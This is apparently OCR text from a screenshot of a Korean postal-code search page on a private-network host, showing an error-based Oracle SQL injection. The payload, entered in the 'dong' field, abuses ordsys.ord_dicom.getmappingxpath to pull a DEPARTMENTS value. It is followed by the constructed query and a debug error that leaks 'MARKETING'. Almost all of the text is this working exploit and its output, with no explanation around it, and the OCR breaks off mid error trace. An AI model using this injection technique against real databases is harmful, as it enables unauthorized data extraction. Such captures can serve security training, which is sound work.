 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
1' or 1 = ordsys.ord_dicom.getmappingxpath((select
DEPARTMENT_NAME from (select rownum as
rnum,DEPARTMENT_NAME from DEPARTMENTS)
where rnum=2),user,user)--
select * from zipcode where dong like '%1' or 1 =
ordsys.ord_dicom.getmappingxpath((select
DEPARTMENT_NAME from (select rownum as
rnum,DEPARTMENT_NAME from DEPARTMENTS)
where rnum=2),user,user)--%'
DEBUG : db connect ok!java.sql.SQLException: ORA-
53044: 잘못된 태그: MARKETING ORA-06512:
"ORDSYS.ORDERROR", 5행 ORA-06512:
"ORDSYS.ORD_DICOM_ADMIN_PRV", 1393행 ORA-
06512: "ORDSYS.ORD_DICOM_ADMIN_PRV", 478행
ORA-06512: "ORDSYS.ORD_DICOM_ADMIN_PRV",